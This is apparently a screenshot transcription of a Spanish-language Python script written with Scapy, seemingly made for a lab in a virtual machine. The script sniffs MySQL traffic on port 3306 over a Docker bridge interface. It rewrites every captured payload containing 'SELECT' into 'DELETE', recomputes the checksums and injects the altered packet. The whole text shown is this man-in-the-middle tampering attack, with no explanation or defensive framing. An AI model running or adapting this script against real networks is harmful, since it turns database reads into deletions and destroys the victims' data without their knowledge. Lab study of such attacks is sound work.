 alexa@alexa-VirtualBox: ~
GNU nano 7.2 modificar_trafico.py *
from scapy.all import sniff, IP, TCP, Raw, send
ip_servidor = "172.18.0.2"
puerto_mysql = 3306
def interceptar_y_modificar(pkt):
    if pkt.haslayer(Raw):
        carga = pkt[Raw].load
        if b"SELECT" in carga:
            print(f"\n[!] Paquete capturado con SELECT:")
            print(f"Original: {carga}")
            nueva_carga = carga.replace(b"SELECT", b"DELETE")
            nuevo_pkt = pkt.copy()
            nuevo_pkt[Raw].load = nueva_carga
            del nuevo_pkt[IP].len
            del nuevo_pkt[IP].chksum
            del nuevo_pkt[TCP].chksum
            print(f"Modificado: {nueva_carga}")
            send(nuevo_pkt)
            print("[+] Paquete modificado enviado\n")
print("Escuchando y modificando paquetes en tiempo real...")
sniff(filter=f"tcp port {puerto_mysql}", iface="br-de64afa7851c", prn=interceptar_y_modificar)